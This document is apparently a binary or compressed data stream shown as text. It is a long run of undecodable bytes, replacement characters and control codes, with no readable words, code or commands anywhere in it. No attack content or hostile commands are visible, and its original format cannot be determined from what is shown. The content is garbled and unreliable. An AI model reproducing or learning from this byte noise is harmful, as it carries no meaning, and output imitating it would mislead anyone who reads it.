;B #?� Z]�B���5�ދk�������g�>���j$�N��e��,�P>���;�1��1����.�O�[��Q`ZԈ1���6�xx#�|ž?�ɜ*�u
l�3l�{i7ZΣk�2�q�ih������C�To���+�3�z��v��m���?���Ս�8�J��!���3�F���9�O��?�,�t�7����Q���y���w��<;:6��1�޻?��:\w�/�m�lߵ��܁],����r��vD��/���s9z���l_��0�{.;���n�7}�(;���ݓ�8��������q�%`B��g³J3m��؂��m����4MM-�~����?G��CXH�Z�C3壢���a��C�2���<���^��O8�E"���%%-e�t\��k�=^��ӟ���a
�U�u*����������۷����\]�ga��0{��#�i��|��8�w�֍��w��О��à:��A�C�����rJL����(h!ih4���o��=��?8�ьЙF�_뭐���c�]�|ֹi�{N��������	b&���v��5l/�3��aL�ĳV4 3R����Xs��[��$j�ݎ��n�iW�a�"5�ڼ�RQm �~s�����yo�mȝǙ����Pa�Fڨ@���z�q�\*h��t�����3���`W�V��8�Ϭ���I�h���}�V��?\4���*�AV"	fbn;�(U֨L�Q渔_2��������a">�b�}S�����&�b�Bv���
��WQ��MOfXzrS(�� U�*b�k,��\�I�X�j��w��9Sv��Z$M#J�Տl X���[������>�M�M��%�v�oqׯo����M7�1_E��C��i���X�|���q-e}`|��]N���T���7����/}	���/ѻc����e�f̣��Bŉ�zb��{����0p�0&���O�5ʋr�<�~5������?ŭ���L�1E+�)t�aQ���ub���3��	-B�"_W��l��1���9x�ӟ����å�*�T��^ g`|�g~���H��% �dG@�[�-φt��E�z����Z�g�z6f��YQ�4e"��Jk0˶�o�Np���_cߡ}t�z�6�#�� �j��F:���Wb���p0����@B��郡�����)���cӦMx衇����y�u�f��c�S�F��zυ2A&�e|;6m������=��	fZ{?�y�o~�ٝ�8a�*̞=����r�q$ +KF)+;�o���=d�c-R�&��j{�2����'P�{�P^�!;Qa?�ऌ~�3l��m��c	�?��u��w#Dڃђ`WM���K.Ɖ+W��S�L���=j�q�����v��ԓOBC;��	&��v=�۽?�����~��D�@���)#��rV,�"�=��Nd3 %�w[�l�o~�s����/a+�TE�Jt���Ò:;���U���X@�L�8�G2Y�ؽo�H�1B$����ꕪ�ƍ�d�^o���8���sv=AG�5uz.9<����{6�EǶӤ@�G*�M,PIi8�$�!�2��@�A�U�	�tX��)M��qs4R���H'�G����@���pjI�(e�{I�\�����\�)�)*o9�Ϳ{�)5)}�z�9��T�=|W0SG�'k��X�,�'w&���`o5�}TlC���>Pd8����������i -.S�t������F
���ɧ'/�*T�P�,p?��A�1+O�z�LJ��r�H�q�ю��~�S��Z��f���6�N�}�y�}�xp�,\� ��\��?�=7�f(\�lB�k���Zo?��	̟7�w#E��:Ƶ�}��➻����|ꓟ�Ot=�F�X��{R�+�����r5���m]�:�^�ݾ7��Z�Ɔ�SN�����:ֳH���C��Ǐ�lY�01�ӌ=H��&L>Ū�bݩ�f�O�KY���aj�,\���j�R�SF6ZF�\����w w�+��ݏ$�v:X.�2���� �d}���2-��4N^u*V.Y��Ǒ܈m"2}�;�_l�s�h��`��MzBRbf �t��%/��y�T���k�EC���~;6o�l�x5����g'p�z�<�7�7��&�F�;�P�Q���m�b]���<v�߈�܇�k�Z�%�w�=x����Ϣ.���|"�-_j�JG��y�3�rL|���@O~y��~�z�̗3:�(E����޼Y�Q+!��Y����ƆM�Dٸ��_�w�Ft�YZF <��ڢ���*F�(G:�h���<�S1w�<dr[c�Ɍ G�8�O ������ ����s���5o6���|�[��{װ�*����c��g�q:�/\h@�H�=>>jR�����[~����/�k~�������$Z�ִvc�"�y�s5�hx!M̹>>�5<��=�г� FG��iC�znEm	9S���J>��L��њ����o{K;N=i��<RO�X4��y�1)ÏIU����SƏ�6����1*��)�2+�3L۵V���t��3�*�^�"�d<R3
�����C���D��*��I�=�x��B��hBI@J��R��v�k�G����Ԙײ���U���*/'�aGÙ/zW<�������������=Jv~Xo'I�(�)�s��R�E"{����Bs �3:�����.������H��;Y�$?7��Z�M/�GM��Ɵ))uON
Us���X��<ۺ	ɜ���Mԇu&t<F9��a���|��Qp��5��Q9}�]b��w�D
���!�"�U�[j���'/^��o�=l��d��T��<�*�b�9�+�|��-�t*����%HБ���g/��dY�QT�Z��ǼX=�F�\	�^�-�XcFؒ����O�+��mꊼ�gh�ۉ��:g?�b�s�30��7?�E����Di�a�o�
��&��X�U����T}��t��d"q�����:������V���/�SO;�@{���g<R�����߼�ݾ�=j��t'꫱��L���i���r�0k:i1���w�}W}`22��l���>lX�k�`�������@�� m=h6g��N��>MG�jqv���29�3m�K�B���u? P{���r�����Yn��0I��q@�<�e\�iF �!E	T��<�LI�H���O���w���>��x�_�uMچ��XeCv��Ƈ��7�߀[~sz��t����dEcqev��(����4BL9�^TgM�������lP;y�M�+�v!;��m�c���y?��h=�����w�띨0�U��D��¡��m�eo�Ѩ#�m]0����h�o��݀]k70f�I S����̊�_�t\v�%h�����Ar��o�c�>�A*��x�R̍%�Ai�m�|�/��#]�O Z����Nܻu�}�$��0���gR�Eͬ���[!9)�	��	�A�{����e�P���!����X`����S��S��ص5�~e_�d���D�Ċ3B��ɔ�����tĪ� �+��(h�j���cNKrHޯG�z'`׾4�z����#�Q��I�́���pװ� [�e*e�f�m���B��-(�ێB�n�fOc[&�8�(^��Kp�EK(�;)7J4^�1߉��a:�r\�m���+m�<<������;�~e[a_�T咢�ԊE�x
G��O
�є��<RꞬ��t��R֨/$j Ø=�$�f:�0Y佷OGb��E�"��cox��S/Ǳ�r(e�v�D��l��?����!���5T�{����W�%�:4<h���R����Ou�1�D�UWV��#m�B$iS��	�+}�|���50��
of��4�~�,,[���}�[`���k1�|*�a�\���ӓ/;�N�]��Y&����ͮr�Y�[�X�$�ft�Htʤڃ��~T���3X +���Pn'b1��?�����["X��t�r���`�\��C������!�s�$z���N*Ք�JHS��pa0;�I���FSc��z���镾>��3�;Z������8g�����1�̉m����K2FS2�H5�uC:�(�r���!�%���ng__�F��	6�cC��X?��a�gh�F0��'R:5U��J�5�(HS`�r����ׇh�c~M0Mr�/w/`:�3�:٘�N:��� 姟���0���iu'%�WJ�L݋��f��A;8�,?�FQ�2W�t�[�[�a}�r���������c������۶��W��Ƙ͊��ʀXu��)3
'��w��j�r��_+Z���W7c��	�[5��^�#��j/�'��ҝRC�at��"���.��%	:��\�D>zl�CJ~��T�b��!|�bfD����r#,�a�����N�f�|]��}�N��iQ�w��$7Ӝ="y/d�����N����w܏;n�`f4N�
�A����O
̕�xt0 �vhH����"�:t�!�ʫ��nK�S��|�@C�3#x況�|�8���dmIS�p�,.'$,���^ˡ�;N߆O���u{y}��z��(eQ_�U�E�Y�̔�C4�03���?3���^���S��L, �"�ꐼ���9��dP����H���T����s�����Tчh
�j���o�O��|�hZf��7`�7I��@�����Fr�Q��Bs�Sή	U�t��Rڴ�Dq�5Z9z2�㬋c�"�(�㌏N�T��NP��-�㱂��"it�� *��'H���C)G]�:RΪ��%0A�<H��J}� �����ZW���L�F��4�0ړ1t�b����+��R_��K�41ɇɣ�8�m(FU�m�����>6�Zm�q����f�F�n�����i��� ��[t�����@�ŝ����[�XS/�L�Cj�I��x��=��r����!�B�N���Qc'��N�
�HF�W{5��X����<$�*�"%E�+Q���sl�+,+IW;Y�2;���B�u�Xfc2��b��qk�Y^���P�3��IBJ;�^�H�4D0)`�*���'�'�$=OQ�ӫ�il#��/�na�	,�(w��+�9���΀*�!"��۷�-[��P:��b)�dN��K�C$� #��C|�9����t���l�# �G��ճ�}�4�蚑�t����ޑ��Y}n]g}�d:�\rY=�,��'��9_����׏��,�����#B��$�p�A��Ea���� ��]/HWR�*I��ٓ��)t*�NJ�)x?u=A�F�衢��8��F,\JE_�B���
ED�u���U�� K�,j���6�7�Ʀ���Y��)�-�$���5���H0�vٴa�iwA����E�����O�|
ù:-�'��c&�4��gSXd)�0А��v �)�O��횑ӽ�IV}0e�F�� ��yT����hK�0�:`��J�p� ��"u�w$el�/j4��:�_�ĳ�)�:J�?��+,2�u��j�$MI���(<-rma������Li���&�_��i}��-��)|h#
ål:y;���MM��h�0�L��K�Y+�#���ng"��Y̨���Ρۮ2�+|�q���?4�G�
M�56�q��8:������ch�hg/��y��:ڨ2a�.J�(r3������-dX����r%( Pd�%Sm�6)�\�#JS"Z4*�2�%�H��Nf�i�6dX�T�*G��p���t�cR]	�r����c&�%��6^�1L��$Yԑr�.�������%��ŝ��.��ٱ�3�9l�g�\;��;5R�:��|Gr���m|����Ƒ�Ξպ�c�b��3�/ ��龃�w0�6�U�NT�~�y���42]��{�'�%���ǃ�6aݶ88TF^�K�#(�w�uO@��;FXF���@G�r~3�	:l;_�	t�#if�G"��~���.�[ص�Kk7�	S��A����уUv8���w�X�Y�wY=��q�Ӆ��n�� t(�U�$���|���rta�و��ޔBWo%F��2��5�+ g��HC{s��8��(�-c/+��= Vb��J"Q*3�t��5�P�"Y���h�o���·��|4?&�_��R�=͚�1̄) ��0���0W}E�)�I�y?�<)��c�s�]���~�݋jW�v���M�	px;ݧXW���)z��C7�'%�^)e������Zqo�N�:iA����ZaO���"w�n=pP�G���6���v������o��ld#*e�8�6��>1@-z�y7R�j�����ar+�@Ke���c�;�<���w4������`Umj���)�"o'Ә��j�'�
g[��v
}QD�Ƨj�ڨ���Pu1�96rO H���<�6U~�4WB��O*�YL�Ο��ùt�O�w1bj�ZYE�4*�a:<���)�f�-�@�^S$Z�)Y�>r��}5[͠X��`��63�-�b5�jx[�_3��J;-�ؘCg3׺L����G��-��C����,��|8Z5�d�ʀ�#�Yִ=�r�h`�ZX~me�*+B���� ������D��-*�(n��J����
O�p�À��祈����(g%Ɠ�-�"���Ո�E5�+��>�{�غ���LsU�J��r��K@�nA�Z���'�N�f��4*vĤ�'�������Ƒv5�"VA� P�f���n�{5%�����ԁTM�܂�c�W�̈V��rцX/���a�S�|$��,D�B�҈Rq6J�e(�K���E�[�!y1
�%�{.9΅8[^D^@��\y
�9���0Φ��J$����(��/NU���ӱ��z���E��F��xq�����lX�qѰ�ԡ�U�+��%��*���JI�e�����"�V���~��SU�V߄R���${Ru�+u�
-�%�VPI.��E���\��-?���{��®�7�_�-��m�n����+�ygR�j��p4�޾���Ei������� ՛s���X��v�ª v����q)<�����[�Cm�mԭ:A��b�Y8����y���ћ1�0���E���.��YIS~uĸҧ�+�d�� M��ӇZ�{�~��ꄆ�[�x���v�6��$�T���t��������^V��*j��/QG?��o�eQ6����U�-�����Tfc'��w�]�}�巴��QTC����DK�X#G����iHڈ�8�
*�s<���X����ݪL`���^��x9]�$��S�WL����g�@��T#3��z�+���x
��4���av*�6�;	Z���E��Z&������wɫ&[k��2�1�����Wr'wν�3���I]L�V���6�:W/՚j�R�T7UGUq-���BW�d�:��8�@崁�Ҭo)�M�0J��Q�+�𺍛p��%@�"�I��+1bKi@��d�n��_�+����`��:q��i̝;�^l���ݜ����Gf�j�"�*QZ�\%b+���ĊZdB1Ѻ�X�MZ5�T�! �E1R�e!�n�����w���}9�v�-`Z#�:G#i,^��S��Bi��a���F���!;>��J�wr�V
�r���I���k��}Nץ6^�"O�Q(6�Xj����p־ܨ/V����T�7ual4��s#yv�$�՘�ė�r��-=�%�mt�,���� ӞwW������1*�!m3d��Zq�ɳ��2E���FK$�&3�S���Z�_���6���}�� {M�H5B�Xd#��dE$�;�h>�d6e�Ĳe9NQjA�������F�GT���؈�Z�����{���K�N�rw�KJ���-����:�)�c���a_h�-��f�����F���V=�5���PCQ��6�&{����f߃ug�h�\�?5�R��Q׺"i)�`�m凔�[��kٹ�z�'r���M%al6�n��E �5��fcݤ��A� }�F3�K�������k�R�8�:�fVͧd*#W6���4���F�5��1to����q����HP'�e��X�J#J]\f��Ϻ�'Z�]��ȯ�RP��C��}��7<�ʅv�������\�� ���(��>�1E:A@����ᔥ��4�f��(6p�wT�O'/*����)�w.�|8�tR��[��R܆Ʌ$P������K�L����ͅ�b��֑���@.=�z�$[v�r��{��.��ln�M�#�h^��l&��|�����Dٯ�y���RUc
��K_v*���Y8��=V�\r|Bj$�p�R�wo��H�u�l<'�x� #M����Q$����Ά�L��\�����سXFe7�BDO�(Mh.>�����K��!
�۽"
�5I:*�04��7�>�][	����),������ڻj�Ԕ�g>x��;���~Ui� �4�����D�߀w��^��f`$C��w�vY`O9M�T�$	��+lC�)����7���x�S:/a���?��� �<x���q�K�2�]-�s�z�Y�v-9c����6Z�J�ٷ��f��e��G'��J��{TE�� ��C�vh�X�����p�n�'��?#�C���<�`����p��I.���|c,�r��3k�\��t�F�&7D�y�93-ڙ�m�B���C�4�F��D>���4��{gk��ww.�d�>Iν#����X�PT���Ts:ɵ��˽[�!|��<M���"�iZ=q����S(�i����9%i1-����c�W���cyl���G7�?J�:�w6)~!rU��:�_Ǣ�eŲ���RѪTR,��;委�ur�L�a��-��Qe`���<U��R���3��^�2�]���Z�]I�����';�Siz��[a�~�8I����ӢY�js]��2�\L�M�X�kkgtuJ"Q��u3:\��ԫ5�b9�5ot�G&��]�p0�LP��Gq�qtt����t���>{/�� ��3I=��+�� �S��D,��0��;�S�}+�t��t}��[������f`U�]�K��S��3����i�x�(W��ށ�l��æ���%�N�Ya�絯8�.ݻ��k�����g2^����Y��v��J��"��!�cA�>��w܋[:Fg .d���$++rB�C��"xhQ���<"q�	�=�A�uA����/cx��ə���4���=+��ق�t�C7���EH BQӮx�<��v0{X�;i�] ^
$���������㙬��ֲK?�n2�z�'����e$�����X�����#��&l+l]4�t$k�ڔ+�dM�#�H*v	G� S5^�Qd��G���)�Q (L��n<yDr����Α!�샳�����ZS��va
?�xӻ�=U��O��GC�wј$�A���\���� k�6v ���Y"s4�1̀�3�;��D�);�_ǠZN�cJɉF%RL������L����Խʮ�mzk��M��9&���I���I�����J�`	�<��ivo�LO����k��)��:<�Z2/M̰\�vC�3�t"��)qe�k�5�����w/A��[��~W��~\�s�?��������~��F�?v�k1�xp��8^��V��6).N�,u����q��gk�" �P:u�݅9L���B��w���?�B_�=��Y_3����9��>ǃ��9L���N�j��Fc�*���ՊֶkЪ�J(p��=2��j�9ya�f�*��Y�p� �(mGh3�8iv�-��4бV�;m�}9
�ok4&#K?(�v;i�ȩP'��L2�f��V�S	!O�WF�,�(�܆S��I���ȳ�^�����j�m�#�֯]P�гz�~DL��M��Z�8R�6�!ࠒg$��U^�����ذ������p�g�k�{N�K2�d�E�|"�&���;B�9_�oG#�����MP9M<��qj
��P��(���G �q3Y�<S�$��ȤcZޮ�5�6��$�W���U(w|O�+�)Y�g�m��|��xҔ,g�k!>�N�����h��-�1U��*k[�E�+o9���[a�W���P�D̟����25U�Кu��)G)yc٣��y�[cJ�8[�,�W��F2n�:�>����C����8�n� +�)���)+�T	�o�|��YL�I��b-J���ĸ���+Z]1cUX۴���q��4A�H�:E3I3A3U��,�j���k�ȍi�����K!?2Y'3�h��2g����g�Ce��`1ؒ4�	���}W����ZC�/��7z?��d�-r�Xʝ|�?�<��?���L�N�ٰ�mU�<*
��k5zr;��<d�'@�8��O �<�k0\c�F'B`��G3�<���<}�c��q��r��2����+�?�C	
���"�/�~�QP-��+�Hq:��̼2fx..>]��X�Hϧ�+�G���8Z!;P1��Ԕ�l�����9>��e��M9v��C�􃖫j	�uFx/]!�a��!�5��0r���M�"��5ɓF�Ҕ~4�Oe�ŕpH�lP��Yr*�R�-G�~��
�I�GI��_f�����gy��G�j��9��e��p2�2Z�C
�)x�RZ�J��qD����S*TSZ�G�:ϒL<+�y-��Y���H"�ԆƎ9���t�r�}\�'$�Qg�(��\,��Ky�Rb���3��și�;���n���z�b�k��ժ{�����J�#�<�0�QWu���p�S�f��)[F���\9�J�|=z���t��x-��i:@�����lr
N��ؒ��&N7�n�T�(Ç��	���#uy�?�E�!�r�!�	��\���q"�;M��(��w��V�5ع����S�E�K��'(���72]�j�@���+����N'Hk�b*�����=�ڔ\KL;@X�������;1��C5�Q�C�]|u-y��>����'�gQ�~f�9���������������>v
�):�^�����*���D�:&�,�GM>�c�c��w�pt�5�<���q��R�=�5�H�~�nƴ;�:]�q��3��x���5���#����n-M�^��4>q�B�Z���1Dk��}PI'�I�虜[������vGM�*J���n:�C�dB�A4�q�ʖ���B	�@H�^�c�+��5�j��U��z@vG�Q@>�cc� ��X�t���O*8��1Hq���pҢL���k�vi���OqҚ�kż�� �d:��,x��6YZ;~��|{$��Ŵ0t���h����(��9As�<�1�$/�D*1��������cE;�U�i�Z��s�'[ɄzR���;����a.�Fїǟ�sj:�ّ.�p��~Lݨ�z�w�كqx����(�	�	r�2�nݚ!u�km�S3nJ��Kɻ�5sz����'�������O�?�)�S��ӯ�Z�dt<މ8FFJe�m�����S�WZ%��n��N�ݴ��1�by�;��UJ�/���iz�?��1Y��j~��?�j>Nm��6��ml�+c���BmR6�`��g��'��p��
v�\P�;�e8R-��GZ�H3B3BDYf :�w��rD�#�1�f�� ����L�we#SΣ�!|��4�P�3����g���N����T�p���<��S���M!O��|'I�:�sxҞ�#ϼӵk(k\��b��_�6{�Zyۙ.��'�cw��C�_�CV�i�I���h��ڃ?��ք6H%j�B��@���5�"+@V��k�$�`�).>�d��4�+��K`nD�87	�9|��(�)��zv$Y�<�PPt��lT�U��)�bM��QI��r^O�n`�4�@t>�1��>�av!n`E�p��߱F
MS�L���L�Ï�xe�x��g�UQmD�NN��O&�$����h�'��ɧp�Yha���b&�N���Q�'1�}�D3m�5��d�v���n �>T8�s��eNf�� ��+���k��1�4���G.����s����j��W5�����ѝ�o7�'�@���R'�}h!��@��pR]A�R ��v4D���⋰���6d�j	�0�=1`��DZO��]86�&�O���v)[�y6��� �LF�tGФ�.fx>I�uܱmaB�h��!S$�)�l]�N	��3�H�v�8�0����%V�#Q��{r�)�QmVB������q�^.g��L'��b`*�=�l�d��)�2�:R�����#L���4����z�}S H�.)��F����}>W��H���0	���U a3L���i6Sh�IR�h=�>pG�9v��c��AG��$7�G�{��i�`�h���꜍:�џ�)v�&��P�R�!l�[��5��߻��Z䟋��O�\�j|$y��.��d���g��M��̭������&���A��4y�K�L
��ò*�'�ŭ���RǴUUg���b�/��#�ɜ�Y/�z_�e:vT�OG~��q���T��@�߫i�� ���z��z��jTφePO��K�(Q:*B����?�,t�@'�9�ӵT�� ��&��5f3͆X�2���l�c��ȗ�ְ��X�����K�/�r�P�G	���4���;����znZomy�v��do9as�S63G��p�����9�������������<d�x���*V�����ZAJ_�bt��ֈ���=�O41}A��Ѕ�Z>�d�~��o�4X���TF�
��>�~���h�Is�&�EaL��s/�k�S�7��ʔ��V�\���-(]¸i���,�
�Z��@N���4�����s�B:�,f�������ژց��7<�N�D~jLM@A�B �O��^g��l�&����U)��Yv�XG]+�m͆L����G�ڭROv;U\�*�Ҧ�-�X���|9�ʭ�QF1 ��OZ��ew�_�����?�b�ț��u��L.�FP��{�hjn��|h*Uw�T�Qd�hLL�{�9��}	lȝ�p��OY')`��pl�W�9-#P�Wd](�m�ҍ�R{Tf�X��&�����`�����O��f�2܏��ٓwy,
�~�ɦ���ۋ#�����j��Zh��p�%�~!�6�,O�@�k�#��K�c�����	����A���9d��@�#���]���/���g��PI�C�<����ʢ1�*�Xr_��fa����'�য�c9�,k��h��V�6j�ut���#�ю�]�����f�T������nd�����mÞ=Cn$_KH��A`z�~O�PBA�}Ik�|ʙ���v#���㣈	�ɍ��ND������7���Bl�{���9"_�5�~r�fH��pe-�h��Xˤ�e��w7��o9��,�~����F>������w�`����լ��m�~��J�R���٧@��&�*����M�{��E�U9R@������߃Onq�����#m�f�����$�~�B�p�� �=��Q�t-������P�0����x�:=��z����ԋ%U���p~���DI�r�=�/�[u :��{_,}�f�>�D��j�d���EؓϦ�<���Z�a
���bf
��r���gjj����{*�����M�+9���P�l֯r"�q��`���t�O{m��u�C�	?.d�>����	g��T͎�[����C��+ A��H����u4�2$�2m����k_<{;�h�\OD�I�����(����F�Ow7�{3��AO$��N%�M�az`�c��~�A�
�N��+y��Ӵ��'�@�L�9����������1�bg@��%�%\�b�W����ߌRe�~Q$�]���f�*С���X|6<� �I�q��Ǳ������l���XϷ	t|��t�>�{|��Vf�lfVJ��<ʬxq�ɏ�'k�X䮭�	kI��H4G���~,C�6�tF�6�ryz�A���Z{'��sI5�>��]Y��:��;�A}�@� ��\|��Ʋt��A�v5��ݫ���J��-��u�7� ��"���v�˸�<�q�I���G�� 	��R┍����V��J�aT!V8>3�P�5c
�^�A��΍�(\�R��B螻Q�L~�Q׀�o�$);���빙t����iC�����
����E�J�<y[���?�����I{���H8(=�i.�Ew
��M�e���o����:��y�.M�${%f�z�EvWpЁ�
-������˗q�r(СK}_�(�%���h�x�/k!Mz03���,KV�L�D�j���1��h]�}t�l2���L��ש�@�@��k5�i6��3-ɏ��������Q-�?��{=	?��)Ajf��Z���q���A���L6��!�"��nеN�s�ϩ��_��D��Hn&�򾁂� �m��U��~Z�)6���
0��J�k�vp,�cD�3��@vB�(�1�J&��kb���8�#�@�'�CI݋x�~4t��y� ����θ���q{`����2w�x/ҭ�j�C�~�$�G 8�`���((hF\^Og�#�z<Z�RE��([��U&��r:����!_�xk��|Vs�D��"t�Y��ק�S}mma�t���ׂ /���Gʱ�$���$�z�6��3�g�ȿ&����Fњ?�Y��ltc��+��l�����t��nKa]p���e�Y`�9z�'�-��3�lg��Q�5ݢcХ�}�t�YK̑Nr�do5W~�&�2�����'�|<é����a:��>����K��Wq�n�A�Ï~�uzt�2����]zf�t��5"����IU�F5�b��`�]��z"��Qk�h�g8&�=�3�f�^n�s21��x
��ɧI���}$�tNs�:��9�d!w��fjH�&}���ep@!ϝ.t��!p�(���9�!�я1�(y�]G&�f�cb�	���tC41���ՏX���A� #�^)�5nC+*���T6��̛�&�gU-��~T�b�>�jl�h���C�8���-�FT<Do�ɚ%�����Zh��L>ɵ�?=�;���(�x�"�B�<b��L���݀}3��{`��c��l]-EX��ا���n5���i�
���@3e�r�)�R١|�R�}v(�dd��^�J���W����t��Yy$�ީ�(�&�c;Ph��{�/[����w(��4�P���2=���e�3�n�č�HO�d/���w9�"o���3�_��f
��o��O��H���#8<N�y⁽�k����a���q��r'С�ro;�x+�g�1P�k��\���I��?��/���(�k�j\��#}��=#f�㮩k�vC��N�F�!����|��?���B��	��r�̻���H
m�4����襀���H���5���JQ#jQ�$�~:S�Ma�5R;&�5K�G:�'ä��&H\�#H�IAM�M�K��%��ZD*7�(z70eϻi�pN�����e��M�x=��j��$Ȭ�2-z�X�*�,�*U{58L��f�B�֯<F
%IA=���fCB��؜�pj��Hb���lpޮ4�o��l̡l�/�\�Jڵ��w D��.P�E�r�\�Y����j@M��ɹ]N/⣑��4E�qc7���sЧ���iv����Pe��]1����3��Z�5��ix�.��Msy.yYϴ�3��8�QZH��8�!�!�Q1�������U��=��W�`]kD�r@��X#��;M�� �X����c$���7p�g����,}���=���C��n�o&������1���S�ދQ�=���$��c�|��D?yת�����^�� Ger��O���*'R� �/b����ւ�d�T��dI*�d:�h*�8͆fJ"�0��lW�T��ۨ 9��>U��D�buHG��A}l��������l�Ѝg�Ue��2M6��1���ɑ<�;B̑�wp-ҵ�s�2ݱ�П{׹s���~.~��˫k�_m-�.P^�4M��ݹB�$���{m���cΪ������V���x��!��}PE٨���)�~/0��o�i@�b����HY�LbJ��i�;Ϟ�^��K�g>#��.��t 7ݔ�F�GX菵�$�� ����M��Ƿたd�*ь�J
���/$՚��~�^�5�>�Lk:\.=2M��h&����搦�u	Xv��ʧ(���{L�aMG�����8)�̥�7�5�p�i�}��Ğ2O��0������(�����޵��e������11��JO�?lZ׍w�i��<��^]�#�ㆃx2�>7��|���-k����-I���|�0㥏��)(j��^�=C�f��F�\�p�v'�>ޏ@Ӝ���N�n���@�ޖ�i'I1�Dݳ'��L�ˍ���æW������D��N�N�A��tO������8�L-��|:y�4���勏���)ćzv'2�����#����ɴ밓��=�	i�ϼ0@��u�-��;���Ի�~���X�nM_���	,���<�7�j�*idUh�d�bq�汓k���)\���x��ہ(.��1O�FJ���"
-�g������˟$E��]n�ш"�4=(M���(kAe���	z�j� �ܸuL�7:��F�܈�$A9��Ʌ���0�}�FX�k�J&����i�^:��P�m��F惋�]�/��w*�=��&��»��z���t��� �sc�}5��2�c���~��P$j=O	i���^��%8��*r�Q
C�-<���ԧ�]�jU����c�1̙SDWW���*W�&�e�R��C�(a$��N��c���۰��E��n��H=��^��8th!��A�t���)f8�YA؅3l��D�M��O|g�5^HS��
����wLM�	ՙ����9=2�x�ָ�fNk���ؘǛ�����bV�^��@��~WM:d:	p��{:�N('�@��B9�Yox�\)�B�����O�Ͼ�yz?�^ ��Zb
�� �,�XM�[�|ҙ�Di�֔9M�� 4U ����9�����'�LO�{]����(��b���+L�J�88��r�/��w�Y��r�&Ó��yp����Is��G����[�Z�=���t
�{4һ��2󇞔mxf�&�%Ǖ����ɛ9�H�@�&���ɴ밓���9흸�����[����b}w�r�������$�밍��������{M�)��P������JlT�������O�jnKV,_�X}%�}��C�C���|�#c���(���d�J�\\���r��)ۓN>	���lt[$|�G���0�����Q�����3�)�SA��+�N�ڛn�B1��Z��T���D�uϼ9S�����ىx!Yu��;��?�\;0�/w:�K�aA��鹁�g�r�H��w�|S�S1� t��AG#�"FK��:áO>:��{QJ\���/���E8��2ƪ��Ew��ўhM��8�&<O��s��b�9wR.v*Z�F1��/�Aқ%5,��p�-I|��;��
Ni���X#�c���5U�:���v�)�A�|
�çP�-����"���h���T���8��L6?��0�:�2Ԃɛ��_t|��h$IQ�$�@3�F�!�׿���}gbނ,���٨9��C�qUl\7�|#A�}t$������5,���W �Q���Rv|��>�^�����;"����O�i�ɴ)o���G�2Ȏ�V�^�
g�u��a�Fl޴	����\:��t?�"(;ݓU3�͙�E.=e��� �ߋ���q"��.��Ez�6W�Æ��\���ֆ����U�A��M���>H������#MO�-�)ҵD}�[�K�D��!7�TMQ��Er�<2��Q���_a�c��5������e�u�I͖"㮽/�����뚛���t��A�뚍�j��_珋�F2�,�	������S��@D{)��-t�����}{~/���xγ�������
tH��v����}ǆ�6��{���]�����r�F�loo�y睇+�u.^���Dl��wƫ.�@~,��}�c�l��vl��ԱA7�Q��ذM�������Jy�A�ꅃ��EW���]����9�|�d��?E�弻ү�c2��5}Q#=7��l^�2��tȡӖj�5o(-�uo��`	d�����R�E�+��M��$ݼ�%�[�;g�G���Gc�ֻk�R�|v�*�e��<Ad�$ *r�[�E�?f�kqi0E#�0��71|�?vbۯ�Ӛf�;R�tF#Yl����ټӁ����w�eV�3#i�$��5�0�YѭF)4�0i&Y���Hx���wL�\�Y�Vʏ�Nƾ��x���ĭ��iF���j�e�z�\y�ƼF�t�y��f�m�D�.��|p��O��%�@�T��H6���kf�u���Uoލ��2V�;�u:�Rr�+'Dr��*Y�׼�A+ˡ�W�h� ��-�"�tl�Sv(*6+F+^*�!塸�[͕�R������_�<�x��/G}p�}�������O�e�xYzl�TA��.A}S#fwv����X���{��#C$��ahEYǔ>�����ͥ��O����ʳ�8���C@� ���kT��A�@�-���@ctX��440�p�+?6Bq�SK#�.�of�ftC��К¥��Y���+�kp�����ɤ{�FBCC��7��``�_��̿j>����Q�%_"�.m
�Y�]��Z�k�p��'�J��)f��K���Ӎt�l��Yg�	7÷��j�r��F�t9�3�� E�8{bǊ�{�I�X�FSk2\	GM#��,eOrc�^�����i�"J�X���<Jd��:}+#���<�����S��U�XuF�ϪQ�)��<T]l`?��غ�!|�_·���M����*:u�&��$b>�TϪ��2�,��O�kX���a��X�%Z`--[������:<��s|�߃�(;�,s���a�'�u�{����k-��ם�ú���t%�H��JR,MP��nC�٫�Jn�>���G���gƍ��P���Y]��?��$������ۘ6���q����tf��@�LN}���xĨ�"�嵢"�YŶD9R���eo^�Խ�߲-�̝"�1�p��@�=+U���zի� }`N^��xq7��I�哋E�FM�D..���=׏�L�iggK��D�w���ӟ؃]�No��9lp�
���,63"2�s�>�6�u����wҩ�L�;���F]s�.nW�-��T�������'���O4�V�[v���2E>o&s�F��FN���x˛n�]��l3�Kib7ũ����KtH��}�z:E���t$:��S�h��KX$E'� �b�B�P�=�6�߱�����r���Fm۔LHbĞ�X"�TZ�8��9^`9=%��36��+ѳDIcJ[�o4Sv+-��y�u�3=��^�1�ll� ��q��L��{?�$�򕫱u�nTm�Z�U�1�#h�ӌ�/z*^��W�OA{�"�S���Z����l+�h���|�35�wee�KГ���=�w��<x͏Q?4���[�j�I=���e�ɰ�����ۉjqP��g��b����=/}��P���M�3���I�6��;����d "���W!RZ	>�X0O�?fzhڻ���(�O�����bݍ?D�;UU��"���s��J��i!��9Y���#�H��JS/.[�3_�z���g��q.��@+e�r��Bf�����"�6���_����Q��69	x&���!u��zE�WZ���s#A�{?U��md�w)��Q2�M�_[v5�l���_��wq�}�wt��sљ&ȣhT��y�d����&�3����->�bǎ� 6İ� ���:%��F��$�j�ɺq�>����a��܆/n�ڰ�����	:���(v��i/x�"�����qt>��+ѻ�AN����Ws25�f�$E��/Z�����8O�diU^�'+x���;��ŕ��e:^x�",{��8�
���m��E�|���\$��>�!�$�b�����'K��鱓�@�G�����~ں�}��� ��C#�:VT;%�1��ϧ����ũAE��'�$�ԉ[�Q�����Q�{������c�W����V�������'Q�j�w4�G�r��ޱю)AzZ�p��U|�{��f�4��Y�(f�ݧ�7SA=Ȋ�q&��� g��H8�dQ灰;![.��KD�gN�	ڢ����#�
4�4�:R��e�뛈"�sE�,��h�M��u+N�\HUbFH��6�l����_�3��+6��5Ub�顽�j�UI��{��:��&��V�*�,�uo�+б\�+:��� 8E���[,R}��[��7����,]̚*ի�4�M��d�d*�?:\h�{hD'�A�m�f���b?�v)٨u�]�f
-U+}5���NQMa��x��?�˞��"͸�V�_��&����u�H��\�C��'��v��l`^�:��,�y�E��g�K�����ua�b��!����e!�PqN�ό�T���	״�2	-T�C%|���¦��Ƞ�
